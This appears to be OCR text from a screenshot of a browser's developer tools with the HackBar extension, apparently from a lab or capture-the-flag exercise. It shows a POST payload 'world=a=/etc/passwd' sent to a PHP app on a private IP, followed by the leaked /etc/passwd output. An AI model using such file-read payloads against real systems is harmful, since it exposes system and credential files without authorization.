 }
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar HackTools Cookie Editor Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://192.168.101.120/www/public/index.php/index/index/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
world=a=/etc/passwd